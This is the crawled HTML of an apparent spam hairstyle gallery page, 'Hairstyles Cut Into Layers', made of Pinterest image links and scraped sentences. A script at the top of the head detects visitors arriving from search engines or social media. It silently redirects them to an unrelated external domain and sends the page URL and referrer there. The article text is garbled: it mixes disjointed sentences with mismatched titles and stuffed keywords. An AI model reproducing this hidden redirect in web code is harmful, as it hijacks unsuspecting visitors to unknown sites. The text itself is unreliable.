

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://effortsubstance3.gitlab.io/hairstyles-cut-into-layers.html
body_size: 31428
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>14+ Beautiful Work Hairstyles Cut Into Layers </title>
  <meta name="description" content="14+ Beautiful Work  Cut Into Layers Hairstyles Her Short Layers Give This Pixie Cut So Much Volume."/>
  <meta name="keyword" content="14+ Beautiful Work Cut Layers Into Hairstyles  Adding A Fringe Is A Simple Way To Give A Twist To Any Type Of Medium Length Layered Hairstyles."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFF5EE}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#6f42c1!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#6f42c1;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>11+ Unbelievable Hairstyles Cut Into Layers</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "effortsubstance3"
  },
  "headline": "Hairstyles Cut Into Layers",
  "datePublished": "2021-11-19",
  "image": "https://i.pinimg.com/originals/79/66/d1/7966d17a0904a3787929383a0ef61a49.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Effortsubstance3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyles+cut+into+layers",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Effortsubstance3" class="navbar-brand mb-1">Effortsubstance3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>11+ Unbelievable Hairstyles Cut Into Layers</h1>

	
	<div class="navi text-center">
					<p align="justify">This top notch hairstyle is attributed to a layered look and a blend of black and blonde colors. Layering takes out any heaviness while adding extra volume and movement and bangs are just like the cherry on top whether you like full curtain fringe or wispy short bangs. Blunt layer refers to harshly cut hair layers. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/weave-ponytail-hairstyles-for-black-women.html">weave ponytail hairstyles for black women</a>
											<a class="badge badge-success" href="/natural-hair-cuts-for-black-woman.html">natural hair cuts for black woman</a>
											<a class="badge badge-secondary" href="/short-in-back-long-in-front-bob.html">short in back long in front bob</a>
											<a class="badge badge-warning" href="/red-bob-hairstyles-for-black-woman.html">red bob hairstyles for black woman</a>
											<a class="badge badge-success" href="/shoulder-length-curly-hairstyles-2018.html">shoulder length curly hairstyles 2018</a>
											<a class="badge badge-secondary" href="/reverse-bob-short.html">reverse bob short</a>
											<a class="badge badge-danger" href="/quick-easy-hairstyles-for-the-gym.html">quick easy hairstyles for the gym</a>
											<a class="badge badge-danger" href="/short-curly-bob-weave-hairstyles.html">short curly bob weave hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/21/e1/9a/21e19a6535a3ff41b8b9fd5e9a33efc0.jpg" data-lightbox="roadtrip" data-title="Pin On For Me">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/21/e1/9a/21e19a6535a3ff41b8b9fd5e9a33efc0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRpMxwINba-SyyiWuAero5A5CJ6AehrWgs7zF1FLg8ln1o67hVsIQ_0FWT5OdlwwY5b2do';" alt="Pin On For Me">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On For Me </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/64/9c/93/649c93a0c62634d92d5071ca421ea580.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyle Cute Curls">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/64/9c/93/649c93a0c62634d92d5071ca421ea580.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQWpPZjgukdoVS3u2ojHkreTPX0VEU2sVCKwpI5wieDjDrww0501raqPCOfFicTANJqUs';" alt="Pin On Hairstyle Cute Curls">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hairstyle Cute Curls </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/24/b5/af/24b5af9b12e3704af9b82f959dc45ad5.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/24/b5/af/24b5af9b12e3704af9b82f959dc45ad5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRalhr4yid_aPMNPMH3WCHBEttW3RlIvNLpu9lnjR9Z6Ar201Go2c_y1wiMqCyC-RCYAZI';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8c/c3/9d/8cc39dce36f4d01bd360d495f49479fc.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8c/c3/9d/8cc39dce36f4d01bd360d495f49479fc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRhaM0LdpI_xHdBQkpdGJe8EPxpmVfQmSph3Y1hPrSVi0373RrTqtLTnpp3UDmW1d7AGkM';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fb/73/16/fb73169aba4a02339a88089890e3ab91.jpg" data-lightbox="roadtrip" data-title="Pin On Health Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fb/73/16/fb73169aba4a02339a88089890e3ab91.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRwSWI66QoNoUVZHAhlFuHombey-C0rnGb6I4ctodzO4XjfqxBJwaAaEAA1KvYL_A2QVHU';" alt="Pin On Health Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Health Beauty </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7a/cb/b2/7acbb203d58ae6c76ca009a5e71966dd.jpg" data-lightbox="roadtrip" data-title="70 Brightest Medium Layered Haircuts To Light You Up Hair Styles Hair Lengths Medium Layered Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7a/cb/b2/7acbb203d58ae6c76ca009a5e71966dd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ7Uus-OixKsMmA6mkfpQomoUFB0CylUj2Yk9fvBEDehFeWs_jD6sFPo6PZs94_EetBTng';" alt="70 Brightest Medium Layered Haircuts To Light You Up Hair Styles Hair Lengths Medium Layered Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>70 Brightest Medium Layered Haircuts To Light You Up Hair Styles Lengths </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/3b/a8/3d/3ba83d331f0cbca34eb437c6bb017e4e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ7Uus-OixKsMmA6mkfpQomoUFB0CylUj2Yk9fvBEDehFeWs_jD6sFPo6PZs94_EetBTng';" alt="70 Brightest Medium Layered Haircuts To Light You Up Hair Styles Hair Lengths Medium Layered Haircuts">
										<div class="card-body">
						<h3 class="h5"><b>The resulting haircut is similar to a bedhead or messy hair look.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyles cut into layers</strong>. 
																									Shoulder Length Haircut with.
																	Alongside this revamping bangs of the right density length and shape can balance facial features and make medium layered haircuts.
																	A feathered cut with long layers gives texture and body to an otherwise plain basic cut.
															</p>
													<p class="p-2" align="justify">
																									The curly-wavy look is what makes this hairstyle stand out from the rest of the layered hairstyle.
																	If youve decided on a shoulder-length haircut there are certain flourishes that can personalize it just for you such as layers and bangs.
																	Feathered Brunette Lob Cut.
															</p>
													<p class="p-2" align="justify">
																									Sometimes you dont need a short haircut makeover to freshen up your look.
																	This style is not for everyone but will fit perfectly to edgy and hip personalities with the right amount of sexiness.
																	Medium Layered Haircuts with Bangs a Killer Combo.
															</p>
													<p class="p-2" align="justify">
																									Some hairstyles permit using a good deal of layers that have been cut together to design an overall fringe.
																	There is no cut too short for layered hair and this style from Winnie Harlow is proof.
																	Quick and Easy Long layered haircut tutorial - Layered haircut techniquesGiving is hold foreverThanks for WatchingPleas.
															</p>
													<p class="p-2" align="justify">
																									Best Medium Layered Haircuts 1.
																	Other hairstyles might have very few varying lengths situated to get the best effect.
																	Women with medium to long hair can comfortably incorporate this hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Straight Inverted Caramel Blonde Lob.
																	YouTuber Carli Bybel shows how to cut graduated layers into super-long locks by sectioning hair pulling it to the front and making angled cuts into the length using professional shears.
																	You can have layers cut into a variety of different lengths.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/52/6b/69/526b694e3f540940f255003bc2641866--short-layered-bob-haircuts-short-layered-bobs.jpg" data-lightbox="roadtrip" data-title="25 Latest Short Layered Bob Haircuts Bob Haircut And Hairstyle Ideas Medium Layered Hair Medium Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/52/6b/69/526b694e3f540940f255003bc2641866--short-layered-bob-haircuts-short-layered-bobs.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQQVpP5EMDpgWWGaG8x4pCfxxYjnwBevxIVUMxCuxyQGt5cVICWGoZV_dnMq32RdYinPeo';" alt="25 Latest Short Layered Bob Haircuts Bob Haircut And Hairstyle Ideas Medium Layered Hair Medium Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>25 Latest Short Layered Bob Haircuts Haircut And Hairstyle Ideas Medium Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3b/a8/3d/3ba83d331f0cbca34eb437c6bb017e4e.jpg" data-lightbox="roadtrip" data-title="Pin On Luscious Locks">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3b/a8/3d/3ba83d331f0cbca34eb437c6bb017e4e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRgyWztJWU3ydGlmFqbjnTktf_NVtjeeNNqIDD6Ue4-7JN20RXWrXNcD33wN43WIc8tEWk';" alt="Pin On Luscious Locks">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Luscious Locks </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/87/07/21/870721b0e06627cc8b3957d43d2dbba4.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Long Hair Layers Best 25 Long Layered Haircuts Ideas On Pinterest Layered Hair Best Haircut Style For Men Women And Kids Trending In 2021 Haircuts For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/87/07/21/870721b0e06627cc8b3957d43d2dbba4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQjuU5jX4P5Xnt7QvVEgQIQHOkt-aqbhP-bO4UYTc3deGWOaXv9c4yMp4bEfz7OLY1WOl4';" alt="Hairstyles For Long Hair Layers Best 25 Long Layered Haircuts Ideas On Pinterest Layered Hair Best Haircut Style For Men Women And Kids Trending In 2021 Haircuts For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Hairstyles For Long Hair Layers Best 25 Layered Haircuts Ideas On Pinterest Haircut Style Men Women And Kids Trending In 2021 </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/14/7b/ec/147becba8cbfc2da2281624160f30a91.jpg" data-lightbox="roadtrip" data-title="70 Brightest Medium Layered Haircuts To Light You Up Medium Layered Haircuts Medium Layered Hair Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/14/7b/ec/147becba8cbfc2da2281624160f30a91.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSyry4z4nCQNrE0v36zGaiuVD3hgQaZoy7HAvYZeqnSJGgy7H51Cq7nMMXzO7AJhCo1OJE';" alt="70 Brightest Medium Layered Haircuts To Light You Up Medium Layered Haircuts Medium Layered Hair Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>70 Brightest Medium Layered Haircuts To Light You Up Hair Length Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/79/66/d1/7966d17a0904a3787929383a0ef61a49.jpg" data-lightbox="roadtrip" data-title="Pin On Haircut Layers">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/79/66/d1/7966d17a0904a3787929383a0ef61a49.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQALKf8Iu8nTAEN-CLit6xjY1PAMnIO91U7UB03Hc5CwPR-maJZ62s6q5aCYqmkst0PsQQ';" alt="Pin On Haircut Layers">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Haircut Layers </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/42/57/c4/4257c482a29396c352ad8b90d105d65c.jpg" data-lightbox="roadtrip" data-title="Pin On I 3 Makeup And Nails">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/42/57/c4/4257c482a29396c352ad8b90d105d65c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvadVOg27OuObqKqenpu7xASBebhFRqGC6MkmwCirzlBt-whzpYPBtr2XZ6nOvpM7laKk';" alt="Pin On I 3 Makeup And Nails">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On I 3 Makeup And Nails </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/0d/fc/15/0dfc159f40f78216a09d9f088fddbfbe.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Colors">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/0d/fc/15/0dfc159f40f78216a09d9f088fddbfbe.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRbz_7JWCfRuMOTbtwrEoSAG6GymLoxazZSuUV2G31Buh6_UWj2dYpVkjRDnUHFQSunegs';" alt="Pin On Hair Colors">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair Colors </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/3c/d5/ae/3cd5aed9e983b4e18609f3ea9174948f--haircolor-my-style.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Style">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/3c/d5/ae/3cd5aed9e983b4e18609f3ea9174948f--haircolor-my-style.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZYZURdvvk-JVIseBBdNakBr-F2sz1XoPZePB3AMuYRo3ZnQgQA2yqcQ0xuJ0I-GGL9oo';" alt="Pin On Hair Style">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair Style </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/a8/44/e9/a844e9ed6d0aa0a042c314c6a0360a4b.jpg" data-lightbox="roadtrip" data-title="Pin On Long Hair Women">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/a8/44/e9/a844e9ed6d0aa0a042c314c6a0360a4b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRgtCYDjms1w4Aib6O2K1rzVYqjd3znPg2iupyutBYAamjxacLc7VUE0YYXtVwBzxM4UEA';" alt="Pin On Long Hair Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Long Hair Women </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://betgene14.gitlab.io" title="Betgene14">
         <img alt="Betgene14" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://schoolguest10.onrender.com" title="Schoolguest10">
         <img alt="Schoolguest10" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/easy-to-blow-dry-hairstyles.html">Easy To Blow Dry Hairstyles</a></li>
													<li class="list-group-item"><a href="/bonding-hairstyles-for-round-faces.html">Bonding Hairstyles For Round Faces</a></li>
													<li class="list-group-item"><a href="/classic-hairstyles-for-black-men.html">Classic Hairstyles For Black Men</a></li>
													<li class="list-group-item"><a href="/best-haircut-for-breakage.html">Best Haircut For Breakage</a></li>
													<li class="list-group-item"><a href="/easy-flapper-hair.html">Easy Flapper Hair</a></li>
													<li class="list-group-item"><a href="/easy-bun-updo.html">Easy Bun Updo</a></li>
													<li class="list-group-item"><a href="/african-american-black-hairstyles-pictures.html">African American Black Hairstyles Pictures</a></li>
													<li class="list-group-item"><a href="/30-year-old-woman-haircut.html">30 Year Old Woman Haircut</a></li>
													<li class="list-group-item"><a href="/easy-hairstyle-for-party-at-home.html">Easy Hairstyle For Party At Home</a></li>
													<li class="list-group-item"><a href="/childrens-twist-black-hairstyles-toddler.html">Childrens Twist Black Hairstyles Toddler</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-long-open-hair.html">Easy Hairstyles For Long Open Hair</a></li>
													<li class="list-group-item"><a href="/black-girls-hairstyles-with-short.html">Black Girls Hairstyles With Short</a></li>
													<li class="list-group-item"><a href="/cutting-layers-in-curly-hair-at-home.html">Cutting Layers In Curly Hair At Home</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-long-wet-hair.html">Easy Hairstyles For Long Wet Hair</a></li>
													<li class="list-group-item"><a href="/70s-long-hair.html">70s Long Hair</a></li>
													<li class="list-group-item"><a href="/black-women-natural-medium-hairstyles.html">Black Women Natural Medium Hairstyles</a></li>
													<li class="list-group-item"><a href="/blow-dried-hairstyles-men.html">Blow Dried Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/40-hairstyles-for-shoulder-length-hair.html">40 Hairstyles For Shoulder Length Hair</a></li>
													<li class="list-group-item"><a href="/army-hairstyle-cut.html">Army Hairstyle Cut</a></li>
													<li class="list-group-item"><a href="/everyday-hairstyles-for-long-hair-videos.html">Everyday Hairstyles For Long Hair Videos</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
